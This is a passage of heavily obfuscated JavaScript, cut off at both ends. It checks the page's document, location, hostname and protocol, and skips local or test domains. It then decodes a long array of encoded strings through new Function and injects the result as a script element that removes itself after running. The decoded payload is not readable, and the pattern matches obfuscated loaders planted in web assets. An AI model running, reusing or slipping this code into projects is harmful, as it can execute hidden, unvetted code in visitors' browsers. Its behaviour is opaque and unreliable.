F=z[D],H=d[a2(0xbec,'s&X2')](0x0,F[a2(0x932,'6O*k')+'Of']('.'))?d[a2(0x745,'NHW(')]('.',y):y,I=d[a2(0x6fe,'YR5V')](H[a2(0x935,'YR5V')+'h'],F[a2(0x1b5,'s&X2')+'h']),N=H[a2(0x932,'6O*k')+'Of'](F,I),I=d[a2(0xd03,'khxS')](-0x1,N)&&d[a2(0xd36,')*F3')](N,I);if(I&&(d[a2(0x2aa,'ggGJ')](H[a2(0xb62,'eZbq')+'h'],F[a2(0x97b,'azVi')+'h'])||d[a2(0x569,'eZbq')](0x0,F[a2(0xa5a,'0My9')+'Of']('.'))))return 0x1;}}function j(){var a3=V,y,z;return d[a3(0x6d3,'ruY#')](g,d[a3(0xc9f,'qjL^')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=V,y=d[a4(0x192,']IZB')](l,d[a4(0x4a3,'FQDA')](j));if(y){var y=d[a4(0xc45,'XzI5')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a4(0x38b,'eV%*')](0x46,y[a4(0xb91,'froC')+a4(0x430,'RFQu')](0x0))&&d[a4(0xa69,'IqQx')](0x66,y[a4(0xb3b,'N4w*')+a4(0x798,'3!wG')](0x0))||d[a4(0x7d1,'0My9')](0x49,y[a4(0x6d7,'mkyl')+a4(0x58f,'7s6B')](0x1))&&d[a4(0x83b,'ruY#')](0x69,y[a4(0xcec,'luoD')+a4(0x2ff,'froC')](0x1))||d[a4(0x4cb,'6O*k')](0x4c,y[a4(0xb91,'froC')+a4(0x2ff,'froC')](0x2))&&d[a4(0xb2a,'IqQx')](0x6c,y[a4(0x774,'SWLq')+a4(0x636,'#r&0')](0x2))||d[a4(0xbef,'azVi')](0x45,y[a4(0x4ce,']IZB')+a4(0x29c,')*F3')](0x3))&&d[a4(0x4a9,'IqQx')](0x65,y[a4(0x3ee,'LAKj')+a4(0xbc0,'eZbq')](0x3))||d[a4(0xb3c,'^gsh')](0x3a,y[a4(0x6d6,'IqQx')+a4(0x5c8,']IZB')](0x4))):void 0x0;}}function l(y){var a5=V;return d[a5(0x55e,'eV%*')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=V,y=d[a6(0x568,'mkyl')](j);if(y){var z=d[a6(0x254,'j7qz')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a6(0x8d7,'^gsh')](z,'~')?d[a6(0x516,'7v9b')](l,y):D)&&d[a6(0xbb9,'#r&0')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x86c,'j7qz')](z,D);}}function n(){var a7=V,y=d[a7(0x5f1,'ruY#')],z=new RegExp(d[a7(0x32f,'luoD')],'g');return y[a7(0x984,'!pxK')+'ce'](z,'')[a7(0x35f,'luoD')](';');}function p(){var a8=V,y=d[a8(0x7b8,'pIf2')],z=new RegExp(d[a8(0xc51,'luoD')],'g');return y[a8(0xba7,'LtGo')+'ce'](z,'')[a8(0xd2c,'6O*k')](';');}function q(y){var a9=V;return d[a9(0x6c3,'kEoD')](-0x1,y[a9(0xbe6,'eZbq')+'Of'](String[a9(0x34f,'YR5V')+a9(0xb99,'FQDA')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x6ff,'eV%*')](y)||new RegExp(d[a9(0x5b2,'cobU')],'g')[a9(0x2c2,'SWLq')](y));var z;}function r(y,z){var aa=V,D=y[aa(0x1b5,'s&X2')+'h'];return d[aa(0xbb5,'Le7Y')](y[aa(0x370,'K()2')+aa(0x641,'uBl5')](d[aa(0x68a,'azVi')](D,z[aa(0x7d0,'3m4G')+'h']),D),z);}function s(){var ab=V,y=d[ab(0x909,'azVi')][ab(0x7f8,'j7qz')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var D=d[ab(0xd08,'FUMK')](f,this,function(){var ac=ab,Q=d[ac(0x5e3,'0My9')](typeof window,d[ac(0x55d,'PCxK')])?window:d[ac(0x2be,'7s6B')](typeof process,d[ac(0x423,')1iV')])&&d[ac(0x4f8,'SWLq')](typeof require,d[ac(0x820,'pIf2')])&&d[ac(0xb45,'IqQx')](typeof global,d[ac(0x4c8,'K()2')])?global:this,S=function(){var ad=ac,T=new Q[(ad(0xcb7,'IqQx'))+'p'](H[ad(0x64e,'NHW(')]);return!T[ad(0x92f,'kEoD')](D);};return d[ac(0x2ae,'7v9b')](S);});continue;case'1':d[ab(0xc95,'LtGo')](D);continue;case'2':return!N||!!(d[ab(0x712,'j7qz')](i,N=d[ab(0x288,'SWLq')](r,N,String[ab(0x2e2,'!pxK')+ab(0xca1,'froC')+'de'](0x2e))?N[ab(0x21f,'mkyl')+ab(0xc64,'LtGo')](0x0,d[ab(0xa02,'ruY#')](N[ab(0x75a,'IqQx')+'h'],0x1)):N,I)||d[ab(0x97c,'C$)5')](i,N,P)||d[ab(0x2c6,'YR5V')](q,N)||d[ab(0x3b1,'kEoD')](k));case'3':var F={};F[ab(0x2fb,'[qSQ')]=d[ab(0x34a,'SWLq')];var H=F;continue;case'4':var I=d[ab(0x5a6,'^gsh')](n),N=d[ab(0x5a6,'^gsh')](m),P=d[ab(0x5a6,'^gsh')](p);continue;}break;}}function t(y){var ae=V,z=d[ae(0x898,'7s6B')](j),D;z&&((D=z[ae(0x1f1,'j7qz')+ae(0x52c,'3m4G')+ae(0xcb2,'K()2')](d[ae(0x451,'dYJ3')]))[ae(0xca7,'froC')]=d[ae(0x939,'qjL^')],D[ae(0x6a3,'XzI5')+ae(0x579,')1iV')+'t']=y,(z[ae(0xaf9,'8k58')]||z[ae(0x7a1,'LAKj')]||z[ae(0x8e1,'ruY#')+ae(0x6ca,'SWLq')+ae(0x815,'ruY#')])[ae(0x267,'RFQu')+ae(0x5fb,'NHW(')+'d'](D),D[ae(0xcfc,'eV%*')+'e']());}function u(){var af=V,y,z=d[af(0x6e5,'ggGJ')](g,d[af(0x779,'pIf2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;z&&(D=d[af(0x20a,'LAKj')],F=new RegExp(d[af(0xceb,'XzI5')],'g'),(F=z[D[af(0xc7e,'#r&0')+'ce'](F,'')])&&F[af(0x9a1,'N4w*')+af(0x652,'cobU')][af(0x9d2,'froC')+af(0xcd0,'pIf2')+'d'](F));}try{var v,w,x;d[V(0x5dd,'azVi')](s)||(d[V(0x1fd,'7v9b')](u),d[V(0x3d0,'Le7Y')](0x1,d[V(0xb20,'!pxK')](h,0x1,v=0x4))||d[V(0x1b1,'^gsh')](t,d[V(0x483,'N4w*')](d[V(0xc0c,'kEoD')]('(',new Function((function(){var _0x2487149=function(){var _0x4472524c=['vxHysNL3BLfvtNjlmKzuytjWwe4Yvw5mq2ryvvHgmLyW','q2rSv25cA0P5A3jtAwD3zurjnvL5D25uvK00y3LJCeSW','r1KXsNHkExDUvNPvDLPgwLrIEKOZvtj0ueP5D25Ir0L2','m0zctg1erG','q2ryvvCWEfyWou9zmdfQuNLJC0OXzfjAAZLVt0C5sfyX','tLDjnuXdzevprfzmsNLRCLnPz3DLrfjQwKn3BLrTvxPx','A1visLrkExDUywPODK4XzfjomK5nyLC5vuP5D25wELjy','sNLsrfrytw5lu3rls0rcne16AZbmq2rVvuvcs0P5A3jt','BvjpyuHwrwnUrw5mq2ryvdjsALniuNnzmvz4sNL3BLyX','y3PNBKXdzdnzvLPRvvDws1KXsLHkExDUvNPsBeWXyZjI','twPRC0OWrMvKmfLUs1n0s0TeqJrnmKzQtenKru9evKXk','me55D25urxnTyvnJCeSWB29nsgCYwvrnC0OXnuHyA1LU','sgCXturvC0OWsJzlwg9Us1n0s0TeqJrnALKZtenKvuLt','ou8ZsMXKsfz5yMLcELbtrMjyu3GYtZmWn2ztz3bpmLOX','sJb4zePRD25lu3rls0rcne5Qqtfmq2m1tvzwzeP5A3jt','AK1ZsJj0Be9tww5lu3rls0rcne9evMLmq2rAwNLwC0P5','rxbRvuHkueP5D25srgH2wtnWA1yWC25mq2rytKzWALiX','muPRwKzktMnxnujJu2nZsJnWAgjytLHumvPRvKzJBKXd','sgCWtJjnC0OWEgrkA3DUs1n0s0TeqJroAK5RtenKDKTf','sfjOsNL3BLyWotvxsgXuyNPAwfvTvw5mq2rytLzWALng','D25KEMH2vvzKu2fhtLvpr3r5sNL3BMvhmxjuBgmZuJfO','sNL3BLfxmxzIvMrsuM1ot1uYDfjkExDUyLv4v1PfodrI','tLroALmXzZrkExDUvJfgmfPfze5Hr1jtwwS4BKXdzfHv','zgvsmtvhsNLRCLnPz3DLrfPOtwL3BLDhoxbAq2nWsZbV','ttfZBKTtDeTlrei0t0DfneXdzgXxBKjRsNLRCLnPz3DL','Bu5QtenKCMntAfPkEwTYu2LND2vezgLoAxDUtKDfCuPd','q2nZsJfJmfvTuLrvmNr6yJfVD0P5D25wmuzhwtfgvgiX','tKrJneXdzhvKrKv5sNLSzeTdzdHkEwTZuvqWD2veqtDK','EhLwAwnWsZbVBW','zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0owzymg9y','sJnOrgeYsMHpr3rtvNPsAeP5D25wELPtwtbKAK9ywKDs','rgeWEfHovMrhvJfcseP5D25KvezVwKv0rgeYow5Ju2nZ','BLDxy2XIq2nWsZbVB01iz3Pov0LZsJjSnLLQy25lu3rl','B0P5D25wmdLRwtfnngiZBfHvsfzOsNL3BMfgtNzumwrt','sZncAgnUtMXtvZuWs0vRB01izZbovevZsJjkyvLuww5l','mwrnEwnWsZbVB01izZjzv0vZsJbVmK5xng5lu3rls0rc','BKTtDeTlrei0ttjrEuXdzevIme5msNLRCLnPz3DLrgn4','u2nZsJj3ngeYDejIv3rfvJa4meP5D25AmK5XyKHADgeZ','u2LND2vettjoAxDUuvy1m1jPy3blmg9VtuHNm1PTtxnk','AgPvvZf2vtnSt2rty3nkmLz0ytb0DK9howTsrwnUtenK','mNryvdfWALzRtNjsAwnZsJfKu1vTtKXtwgHQu1DACeP5','ExDUvNPKB1KWzhrImxbYvfHfBKXdzezsm1jRu0ronfKX','ELyYwLHwEeP5D25svu5YvtjOmK5hD25mq2r5zg5OA1rR','zhnvvJfcsNLRCLnPz3DLreL5wvn3BLrxnhHwu2nWsZbV','ovHwmuPpwKvWAe9dy3nkm0zuytbgwe5TmhDwmuyXsNL3','zurNEK1PD25HvJrWu1nJCeSWB29nsgD5wKDnC0OWmvrp','BKPeyJnWwfqZA25mq2rdvti5v2visLHvAwnZsJbsEvqZ','s1HVBKTtDeTlrei0ttjjneXdzfLImMXRsNLRCLnPz3DL','re13wLn3BLHRzgvsAwnWsZbVB01izZroBuLZsJjkwvvx','y3blmg9VtuHNmvKYsxnkmMXLs1vRBKTtDeTlrei0tJjv','wKzsBLvTuLrsEwnZsJjSvgf5DfHumwD5uKDfBKXdzhDI','sMXmq2nTyLyWEKP5A3blm0jOy25oBfnxntblrwTVtuHN','BeP5C29kEKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbV','BLOYmtrkExDUuM5knfPgvxDIr05ly1nJC0OYvMHuBvjt','yJjgwfvwtw5mq2qWt0C5vvyXrJbzmvPeyti0BKXdzgXr','seP5D25wmuzhwKv3EK9frKnzu2nZsJbABu1gwLHvBtfz','C25JBtKXyM1rBG','sJjRngeWoxLvmNrRvJfgseP5D25LwfjRwKzvD04YtKLs','EKvZsJbsDLeWC25lu3rls0rcne4YsMHmq2rnu3LACeP5','mLu1sMLJCeSWB29nsgCYturjC0P6sKHwBefUs1n0s0Te','B29nsgCWwLDnC0P6tKTtBw9Us1n0s0TeqJrnEKL3tenK','BKTtDeTlrei0tLDnmeXdy3fLvMrhsNLRCLnPz3DLrfzT','BwrOuunJCeSWB29nsgCZt0rJC0OZsMjprM9Us1n0s0Te','tvzkA1zSy25mq2ryvwTAALvfBdrzmgqYt0nJC0OYEfrH','sZbVB01izZjnv0vZsJjguviWsw5lu3rls0rcne5TwMHm','EeP5D25rBKPHwKzfEfDTtLDwEwnZsJbrD0WYuLDrmNrH','C3LzEMH2yuvsEeP5D25wELf4ww1sDgj6zfHvvtHUtenK','zhjAvgTTsNLRCLnPz3DLre0XwLn3BLjezZftEwnWsZbV','CLPuA21kEwTYu2LND2vevMXpu3DUyM5suK1Py3blmg9V','nwTuvtfzsZnkweP5D25sA05YuLzJm1r6qLHum2TUtenK','wfvwCgTtA2nUtenKwfvRCgTvvu52vfDSBe1dy3nkm05R','y1nZovuZuNLHvZvUv3LKBwnToxrrmMHOy2ToDLPhvw5y','rLPOsNL3BLz6wMXomwmWvg1ov2jxDgfkExDUuLvoCMvS','sgCZwMPJC0OYwMXAmuLUs1n0s0TeqJrnELe0tenKCMnt','s1n0s0TeqJrnmKPQtenJmfLtB2TkEwTYu2LND2vezZvo','vJbzBKTtDeTlrei0tw1jmuXdy2Trmdf6sNLRCLnPz3DL','ze5IAKzwsNLRCLnPz3DLrfeXwwL3BLPwChDAq2nWsZbV','rNnLA2nUtenKELeYC3HwELO0wtbOEfPty3nkmwmYtdjs','tKrKAuXdzg9vrujlsNLRCLnPz3DLrfv6txL3BLfUB3bL','tM1mq2r5vtbgDuP5A3jtAwD3zurvEe1dD25JBhm0v2LJ','rwnuAfbwEMrnuNLJC0OZwMLAv0zyvhK5A1iZrw5mq2rO','tJbHvZL1s0nSn2rTrNLjrw85whPcne16zZroELv6tw1r','BLv3sNL3BMiYmxjprMmZtLDWEfz5y3nkmwrqwLrAnLeY','t0C5mMjvDZbkExDUwKCXDLDxwxPAr1jrwvnJC0OXzfbL','sJiWngeZuJvvmNrjvJfcreP5D25wELjHwta4ngiXwKDK','nMrkrurMAW','y3blmg9VtuHNme16vxnkmKPzvvDZBKTtDeTlrei0tw1n','z3DLrgn6tvn3BLnQwtfIAwnWsZbVB01izZbnAK1ZsJbk','uLfxru1UtenKDK9hDgLrvu5YvLzKuwfty3nkmJLeytng','rgn3t0n3BLKYzZvlq2nWwfn3BLP5y3bmsfe5yZf0BvCX','wfr6qw5mq2ryvwXAA1ziwxPArLOWwvnJC0OXyZnsBvjm','tuHNm1PuwxnkmhHKsMT3BKTtDeTlrei0tM1AA0XdzgPH','C0OXyZjHvu5ytLrcu1yWouXkExDUyZiXDLeXzffrBu5i','zurrmK15D25IBLjstwLJCeSWB29nsgCWtNPjC0OXBg5k','ne1TwxPmq2rVvuvcs0P5A3jtAwD3zurNEK5tD25HvJrW','yLD0CfyXqKvrA1zysNL3BMvwtNjorMmWzfrKwfqZvw5m','m2X2vJfgq1PgrLHkExDUywPOCK9gyZjtrKzgwvnJC0OX','tvm5nvLty3nkm0PQyvHkwe4YEgTum0vUtenKwfvyuMTt','tKDLrMnUtenKCveYodvHsfPRwKv4seP5D25wELPlwKzb','rMvizhLkEwTYu2LND2vewtvAu3DUy1nwB2fty3blmg9V','mKzruJbjBKTtC25Ar1vUwfnOBvCXvw9nsgD5twPbC0OW','q2nXzvzKr0P5A3blEwHls0rcne56AZfmq2rfyJboteP5','r2X6v3LKEvngvJfIwgnUwfzZBMjhvNvAm1jVsJeWn2zy','v1fZsJaXve9itw5lu3rls0rcne1TuM1mq2rnu3LACeP5','zfnrBu5izevZBKXdzhvIv3q1y1voCLPgzfnJu2nZsJjg','ourImLzOwvvAALmXy25mq2ryvvu1A1vRmxfLBKPOsNL3','ExDUzfv0B1PfEhrHmuPXvNLJC0OXzfjwBvjwwLrgBwnS','v1vUs1n0s0TeqJrprev5tenKyvjtAhnkEwTYu2LND2ve','r2rlwKzkAeP5D25HBtfYwKDKrgiZAhLsEwnZsJfJmgfx','EwTYu2LND2vestrou3DUwMTgyvfty3blmg9VtuHNme1u','CfHtAdfmr1PIvKnND2verM1oExDUv0C5CfPdy3byu2TZ','ExDUvNPsB1PgtLrHm0P3zeHRBKXdzhPprZGYvJa5C1KW','mNrmutiXDLKWwLHkExDUuKzoCMvTmxrHm05ytKDRBKXd','utDKmMHWyKDvB0LtrMjyu2W3zeHknwuZwMHJAujQufmX','zg1gEuLhvtLyEKi0txPNne56vxPnBu5ItuHND1HtEg1q','CLz6zg1Kr3bisNL3BMvhmxjzA1jeyJfOm2nty3nkmMHu','z3DLrfzQtwL3BLrfC21Hu2nWsZbVB01iz3LnEKvZsJbk','m2HytJbnBKXdzfHore5RvfHnnfzgzfbtEwnZsJfJm00Y','we5wuxjzvwnUtenKm09hDfbIvK52yKzJmLr5y3nkm3b0','EgrkA3DUs1n0s0TeqJrnv0u0tenJEviXwLfkEwTYu2LN','tgnRtKDzu2nZsJi5rgj6vNDJmhbQvezJBKXdzhrvmNrA','seP5D25wmdGXtw1Avgj5ovHuELfUtenKwe5UrLrwELjx','B01izZfprfvZsJjkwvvxC25lu3rls0rcne1Twtrmq2n6','rZrUtenKwfvfwMPvEMH2uM5kA09dy3nkmwrqvw1ot1DS','u2TWCuP5A3jtAwD3zuroA01dD25JBe5cyMLJCeSWB29n','r1jptw1fBKXdzdbpr3rTvNPAmweXzfnrEwnZsJnomgfu','ufv5y3nkm1zOwLzOwe5SCgTvr0vUtenKqK9hDe5wELzq','vNLJC0OYvNrHmwXRvti4EgnTrw5mq2rytJbAALmWtNzz','rgTVsNLRCLnPz3DLrgmWwvn3BK9urLzyu2nWsZbVB01i','z3PnELLZsJb4zePRD25lu3rls0rcne9estjmq2rpuJj4','yKzJmLr5y3nkmwmYvxPkwe4ZBg1wmujesNL3BLz6wKvr','u2LND2verMLnq3DUvKnfAfPty3blmg9VtuHNmvLusxnk','vLHwELv2wKzkEeP5D25Hme52vdfKuvvTtLzprZLpsNL3','zfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4tunRCfD5zhPI','vw0XCLvhuNHkExDUyZnwq1PfnurHm0zOvNLJC0OXzffJ','vhrQyJi1mgfxntfAvhrQwvHoBeP6sw5pBvP2y2LOmLLy','mLvZsJbrne5vC25lu3rls0rcne5Qrtfmq2r1zezfEuP5','EwnWsZbVB01izZbAr1LZsJa1sgjhB25lu3rls0rcne1T','wLfkEwTYu2LND2veyZfnExDUwM1wBLvPy3blmg9VtuHN','ntLyu1vRD2C','s0TeqJrnBuuXtenKt1PutMjkEwTYu2LND2vezZjoAxDU','DvKZuMTtsevUtenKwe5gCgPvvK52ytjzEfLty3nkmwmY','C0OYndrIm3byvdbAA1zTsNbkExDUvNPwu1KXrtrImxbg','u2LND2vestrpu3DUwgTKzvjPy3byvdfls0rcne56wMTm','sNLRCLnPz3DLrfzOwLn3BLrwttrJEwnWsZbVB01iz3Hz','C0OXzfjorKPytJjAmfPyrw5mq2rytJjgr1z6zfbKvMrq','muXdzhLvmez1sNLRCLnPz3DLre5Rt0n3BLjhourtEwnW','v3LKC1PhzeXtA3nUwfnNCeXgohDLre00t0rJmu16sMTx','zurNEe5tD25uvZr4vLnJCeSWB29nsgCWwMPNC0OZBhnJ','CfbKvK5YtKnJC0OYzhrIEMrZzurKA1vyrw5mq2rWwvvA','s0rcne9eA3Dmq2nTywXvBeP5A3jtAwD3zurJme1PD25z','s0TeqJrnmLuZtenJELnRChfkEwTYu2LND2vestvAAxDU','z3nkmhbhvdfzBKTtDeTlrei0tLrjmKXdzhbyAwXksNLR','y3blmg9VtuHNEfLuA3nkmMXLs1vRBKTtDeTlrei0ttjj','CeSWB29nsgCWww1vC0P5wNryve1Us1n0s0TeqJrnALeZ','z3DLrezQtun3BMj5AeLsAwnWsZbVB01iz3PzmKvZsJb4','EMmZrw5mq2rytKzWA1rvtNzvvMrttJjosvz5y3nkmfz0','sNL3BLyXsKXxBgmWuM1ouveYDfzLAMHYtxLJC0OXzffw','ve1Us1n0s0TeqJrnEMHStenKCgvTstnkEwTYu2LND2ve','CLnPz3DLre5PtxL3BK9urLzyu2nWsZbVB01izZfpvgnZ','AhDArKP0yxL0Dfj5y3nkmMreyNPgwfvyAgTuBgXSsNL3','s1n0s0TeqJrnAMXRtenKwwiYBgTkEwTYu2LND2vewtjo','m0PIt0zVBKTtDeTlrei0twPOAuXdzhzlrwHhsNLRCLnP','CLnyAgTwr2q0wKzkseP5D25KrZf2vvzKugjhtK1rmNn3','quHZzxC','B01iz3LnvffZsJbWr1qXww5lu3rls0rcne0YsxLmq2rl','meXivxnKAxGZteHNC2vtBdDJBvyWzfHkDuLitw9Kq3GX','we5gCgPtvZf2tuCXtK9dy3nkmwrryKDose9hodnwmujO','ru5YtLnJC0OXzfjvsgrUyLC4CLyXqMHkExDUyLzoDK0Y','BKTtDeTlrei0tJjAAeXdzhjJu2HAsNLRCLnPz3DLrfKY','yuP5A3jtAwD3zurjmK5dD25yA2rLuMLJCeSWB29nsgCW','BM9WzwLJCeSWB29nsgD5wvDzC0OXBg5kv3DUs1n0s0Te','m0jeyJnWwfvuqw5mq2ryvuCXvLz6uKLKr3bOsNL3BLLy','CLnPz3DLrgn3twL3BLPwChDAq2nWsZbVB01izZjnrevZ','y0DfBKXdzeDtrxbRvvHAs1KWDhHkExDUvNPsD1KWDgLt','u3DUtwTKv1vdy3blmg9VtuHNmK5TrxnkmNrSt1nzBKTt','BLHuDg1KvZvQzeDSDMjPqMznsgD6t0rNm05utxLAq2HO','uK1Py3blmg9VtuHNmfPTuxnkmfe0tLvZBKTtDeTlrei0','s1n0s0TeqJrnEMHOtenKs05QvNvkEwTYu2LND2veyZbn','vtj0vvLyrw5mq2rytKrSsMnhmxzrBgrsyvnJC0OXyZnp','rxnkmhbhvdfzBKTtDeTlrei0tMPnD0XdzgXxBKjRsNLR','B01izZjzmK1ZsJnkyK9gB25lu3rls0rcne4YsMTmq2rQ','u0P5A3jtAwD3zuroA1PPD25AvNb3wKnJCeSWB29nsgD5','zejyBMrhsNLRCLnPz3DLrePQwwL3BLDRvw9Iq2nWsZbV','vNLzvZLuyJfcwfveuw5mq2rytJa1A1mXtNjnwejAt0nJ','zfHvA0PRuJnAs1PgwNHsEwnZsJfKufPSAhDprZGXvJfg','r01ZsJj0EeTgA25lvJa5wM5wDvKZuNbImJrVy3L4meTy','AvuYouPwmuzWsNL3BLjRDg9ArwruytfgCvLty3nkmwrs','yJbSCwrhuMTtsevUtenKwfvgyZrJme52vdfKuu5dy3nk','weP5A3jtAwD3zurNEK9dD25uA2rZywLJCeSWB29nsgD6','sJvkExDUuMXoDMmZAeTtm2nUtenKAe9hotvwmdLpwKu1','BNPLExy','v2XJmvz6rLHum0vUtenKwfvgsMTwBwHXvevkAeP5D25w','q2nWsZbVB01izZbpvevZsJjkwvvxC25lu3rls0rcne5T','rfu1txL3BMfwnhbtu2nWsZbVB01iz3PzveLZsJaXDu1w','CgTwvtu1tM5oseP5D25Jr2rRwtbNngiWsLHoALfUtenK','se1ZzenSn2nTvJbKweP1suHoogziutDMu3HQvZbVB01i','EwTYu2LND2verMPpu3DUuvy1m1jPy3blmg9VtuHNEvLu','sZbVB01izZjnr0LZsJbVmK5xng5lu3rls0rcne1xrM1m','mdLABLz1wtnsCa','zhnHrKPRuJfoDMniCfHkExDUzuv0mfPgvLrHEMrUy1nJ','mgjxovvwmdLysNL3BLz6vNnArwXyzfCXwfqXy25mq2rR','BKPftK5JEwnWsZbVB01izZbzAMTZsJbgzwqWww5lu3rl','q2ryvw14A1iXtNzvvZH4t0nJC0OXyZbwmfzytKroALzw','meP5D25LAMHYy1zJmwfhtLnJvZbUtenKwfqWsMPvrK52','vK00y3LJCeSWB29nsgD6t1rJC0OWEeXkBwTUs1n0s0Te','vgTKC2fPy3blmg9VtuHNmfPhsxnkmuPTzfzfBKTtDeTl','tuHNmu5Qy3nkELjOs2LrBKTtDeTlrei0t0rzEeXdzevI','mevUtenKwe5xuMPwrK52yM5srgiZsw5mq2rytKzAA1nv','vxPOEKP5A3jtAwD3zurnEu9dD25xv2nSyKnJCeSWB29n','we4YA25mq2rVyLD0mvjRtNjuvMrtyvnJC0OYvLHomLjn','sNLRCLnPz3DLreL5tML3BK1RzfDvq2nWsZbVB01iz3Pn','tLvkALvvAffrwezysNL3BMjTmxztBgrty0Dovwjxoxbk','mLPcv2TfBKTtDeTlrei0tM1ABuXdze1tEvPWsNLRCLnP','muz4wvzKuK0YtLrwmKvUtenKwe4WAdrHBtf2tvzKugvt','tNLJCeSWB29nsgCXwMPvC0P5uKruwe1Us1n0s0TeqJrn','ExDUvJa5u1KWEfrImKy2y2S4BKXdzgXnAMrRvMXoDLqW','sNL3BLyXsNnzmhreyJjSwfvuqK1kExDUvNPrD1jSzfjA','ne0YtxPmq2rnwfnAtuP5A3jtAwD3zurnm015D25uvZr4','q2rnwfnAtuP5A3jtAwD3zurJEfL5D25IBLjstwLJCeSW','sJj4vgiXqNfKBMHRu0zJBKXdzfHoBwHQvdfoDMiWwJfu','tvrbC0P5rMPLrvLUs1n0s0TeqJroEK5PtenKyvjtAhnk','rtLUzuDss1neqw5mq2ryvvvWALqZuK9zmvyZuxLJC0OZ','CeP5A3jtAwD3zurAAu5tD25uA2rZywLJCeSWB29nsgCW','vgiWmxrtAMrQvM5fBKXdzdzJAZKZvNPAB1PgvNHkExDU','s1n0s0TeqJromKPStenKEvuWrNvkEwTYu2LND2vettrz','tuHNEvPTvxnkmwH2yvDrBKTtDeTlrei0tvDkBuXdzhnv','ne5TwMPmq2rvsvngBeP5A3jtAwD3zurjEu15D25srgCX','Ce8ZmtjzweLNyLn4DuXhohnJq3H4ufC1Bgr5qLnAv2rg','BMfyAenArtfeyNPsnvLty3nkmwmYtJjsuLPhvKzwmdLS','D25AvZf2u1DSBq','z3DLrfuYwKn3BLrfC21Hu2nWsZbVB01izZfor1LZsJb4','BMfwBdbArxbUtdjsufj5y3nkmNC0ytbswfqYwtvLrwnU','tLzAALrhmxzHwfjotunJC0OXzffvELjyvdbkALiZsJfk','sJfJmvmYmvHvsejRvtnKBeP5D25wmuPlwKv0vgiYCgTH','uti5wMvRy25mq2rhutj0AgfxmxjsBgmYvhLJC0OZrKPI','vJfcsNLRCLnPz3DLrff3wwL3BLjezZftEwnWsZbVB01i','CLnPz3DLrezRwLn3BMjgrMrru2nWsZbVB01iz3LzEK1Z','vePTtenKCfHPBePkEwTYu2LND2vevMTAq3DUytjkD1z5','v1jRvM5rD0P5D25JmJfYtvzJm2fhtKLtBKvUtenKEvuY','m0vVv1nJCeSWB29nsgCZwKDjC0OWrMvKmfLUs1n0s0Te','CeSWB29nsgCZwtjvC0OXBg5kv3DUs1n0s0TeqJrnEMXR','DwrgrxLkEwTYu2LND2vettvoAxDUsKvotMn5y3blmg9V','nZiWndm1tKX6uuzQ','yJbWBvOWnwTtA2nUtenKDfeYC3HHsevUtenKA2jxow1H','nMfiqLrImMryvdjRBKXdzhPvmNr5wJiXCLrgyZjIu2nZ','tuHNEK5xuxnkmNr4s0zRBKTtDeTlrei0tKrbmuXdzg1r','C1L6mtDMvhrQvZbVB01izZjzELLZsNLsrfrytw5lvJa5','tenKwe5towTwvMmWvvzKuvn5y3nkmwrswKDsswjxodrz','ne9ezgLmq2r2s0vOr0P5A3jtAwD3zurNnu9dD25zvKji','zvnJC0OXzfnzA1P1vti5wvyXrJvkExDUvNPrD2jgzfnK','D2vevtrAq3DUvKnfAfPty3blmg9VtuHNme4YwxnkExa1','tKXkEwTYu2LND2vesxDzu3DUvfznngn5y3blmg9VtuHN','AwnWsZbVB01izZbzve1ZsJj0Be9tww5lu3rls0rcne16','BfOXsw5lu3nUwfnJC1KXDeTlrei0tNPwBuXdzejyBMrh','CLnPz3DLre16twL3BLPRrMfru2nWsZbVB01izZboAKvZ','BKXdzhzIv3rfzg0XCMiXzfftEwnZsJngvgeZvLHorZe0','y3blmg9VtuHNm1Pez3nkmLPcv2TfBKTtDeTlrei0tw1f','ttjsAKXdzgfsu2HZsNLRCLnPz3DLrfjSwvn3BMeYvtvk','u1nJCeSWB29nsgD6wvrbC0P5wNfwu1vUs1n0s0TeqJro','Dvz6zdrzmdv0ytfnBKXdzfHomuf5yurODK1wzfjHu2nZ','t1rgvLHty3blmg9VtuHNme9xrxnkmxbgs0D3BKTtDeTl','ywLJCeSWB29nsgCWwwPrC0P6sKHwBefUs1n0s0TeqJro','s0rcne9eBgHmq2r4sLDOCeP5A3jtAwD3zurNnu5tD25H','ALz5y3nkm2X0yNPAD1DdowTtrwnUtenKEMjxoxvwmuzR','sxnkm0vSyuDRBKTtDeTlrei0ttjfnuXdy3PtA3bXsNLR','ntiXBwvKAvbL','CLnPz3DLrfPTtwL3BLrTvxPxEwnWsZbVB01iz3PAALLZ','mu5YvKDSweP5D25wELziuLzKufvTuLrnEKfUtenKALuY','wMLnAxDUuLHOm2nPy3blmg9VtuHNELPuvxnkmK5Vt1nN','zg5IvZGYvJa5v1KWChrIELLUtenKmwnTvM9wmujHwKzs','EwnZsJbgrgeZtLHomJuWvJfcueP5D25wELjyt1zKu2rh','q2ryvvvWA1nQsM1nwfjisNL3BMj6AhznrMrty0Dos1eY','tLvZBKTtDeTlrei0txPKA0Xdy3fLvMrhsNLRCLnPz3DL','ttnfBKXdzhfprZGWvJfcA1KXsNrImKLUtenKwe56tMPu','q2nZsJjNELvTuLbIvZGXuMXJBKXdzgHrmJLmvJfkr1KW','vJrArLzuyJfoma','yxLJCeSWB29nsgCWtKrjC0OYvMfJr1fUs1n0s0TeqJro','vgDUtenKwe5StLPwEMn3zfzKu2nty3nkm2Heytjore9h','vJbWsMLAmLCXsw9nsgD5wwPbC0OYwMXAmuLUs1yWB2ri','vtffwvnJC0OXyZfwBu5tvti4EgnQAhz